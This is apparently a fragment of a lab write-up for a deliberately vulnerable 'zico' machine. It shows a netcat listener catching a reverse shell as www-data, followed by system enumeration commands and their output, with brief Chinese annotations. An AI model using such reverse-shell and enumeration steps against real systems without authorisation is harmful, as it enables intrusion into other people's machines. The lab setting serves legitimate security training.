 root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.253.12] from (UNKNOWN) [192.168.253.21] 56405
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
 02:21:45 up 20 min,  0 users,  load average: 0.06, 0.08, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/issue
内核版本
$ cat /etc/*-relese
cat: /etc/*-relese: No such file or directory
$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
发行版本
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04.5 LTS"
NAME="Ubuntu"
VERSION="12.04.5 LTS, Precise Pangolin"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu precise (12.04.5 LTS)"
VERSION_ID="12.04"
$